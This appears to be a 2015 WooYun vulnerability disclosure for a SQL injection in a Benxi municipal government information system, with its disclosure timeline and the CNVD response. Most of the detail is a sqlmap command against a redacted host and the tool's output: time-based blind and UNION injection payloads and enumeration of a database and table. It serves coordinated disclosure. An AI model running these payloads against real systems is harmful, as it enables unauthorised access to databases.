漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0152322
漏洞标题:本溪市某政府信息公开系统存在通用型SQL注入
相关厂商:本溪市城乡规划建设委员会
漏洞作者: Just_白白
提交时间:2015-11-06 15:05
修复时间:2015-12-25 10:38
公开时间:2015-12-25 10:38
漏洞类型:SQL注射漏洞
危害等级:低
自评Rank:3
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-06: 细节已通知厂商并且等待厂商处理中
2015-11-10: 厂商已经确认,细节仅向厂商公开
2015-11-20: 细节向核心白帽子及相关领域专家公开
2015-11-30: 细节向普通白帽子公开
2015-12-10: 细节向实习白帽子公开
2015-12-25: 细节向公众公开
简要描述:
伪静态 加*
详细说明:

baibai@baibai:~$ sqlmap -u http://**.**.**.**/index.php/Index/page_content/kind/10/viewid/4/id/1346* --tampe=apostrophemask.py -v 3 --dbs -D web_cate --tables

Parameter: #1* (URI)

Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://**.**.**.**:80/index.php/Index/page_content/kind/10/viewid/4/id/1346 AND (SELECT * FROM (SELECT(SLEEP(5)))zQJJ)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: http://**.**.**.**:80/index.php/Index/page_content/kind/10/viewid/4/id/-4359 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7071,0x75764252564c6b535570,0x71717a7671)--
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY]--
---
[21:04:36] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:04:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[21:04:36] [INFO] fetching database names
[21:04:36] [PAYLOAD] -5556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7071,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71717a7671) FROM INFORMATION_SCHEMA.SCHEMATA--
[21:04:36] [WARNING] the SQL query provided does not return any output
[21:04:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[21:04:36] [INFO] fetching number of databases
[21:04:36] [PAYLOAD] 1346 AND (SELECT * FROM (SELECT(SLEEP(5-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>51,0,5)))))xxaA)
[21:04:36] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[21:04:36] [PAYLOAD] 1346 AND (SELECT * FROM (SELECT(SLEEP(5-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>48,0,5)))))xxaA)
[21:04:37] [PAYLOAD] 1346 AND (SELECT * FROM (SELECT(SLEEP(5-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>1,0,5)))))xxaA)
[21:04:37] [INFO] retrieved:
[21:04:37] [DEBUG] performed 3 queries in 0.88 seconds
[21:04:37] [ERROR] unable to retrieve the number of databases
[21:04:37] [INFO] falling back to current database
[21:04:37] [INFO] fetching current database
[21:04:37] [PAYLOAD] -7537 UNION ALL SELECT

[20:57:52] [DEBUG] performed 19 queries in 5.28 seconds
Database: bxjwweb
[1 table]
+----------+
| web_cate |
+----------+
漏洞证明:
修复方案:
版权声明:转载请注明来源 Just_白白@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-11-10 10:36
厂商回复:
CNVD确认并复现所述漏洞情况,已经转由CNCERT下发对应分中心,由其后续协调网站管理单位处置。
最新状态:
暂无